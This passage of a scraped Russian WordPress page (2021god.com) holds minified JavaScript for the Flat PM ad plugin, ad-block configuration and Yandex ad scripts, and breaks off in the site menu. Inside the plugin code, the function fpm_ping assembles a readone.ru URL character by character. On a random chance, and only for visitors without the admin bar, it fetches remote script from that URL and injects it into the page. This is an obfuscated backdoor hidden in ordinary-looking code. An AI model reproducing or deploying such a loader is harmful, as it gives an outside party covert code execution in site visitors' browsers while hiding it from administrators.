t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-100348 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
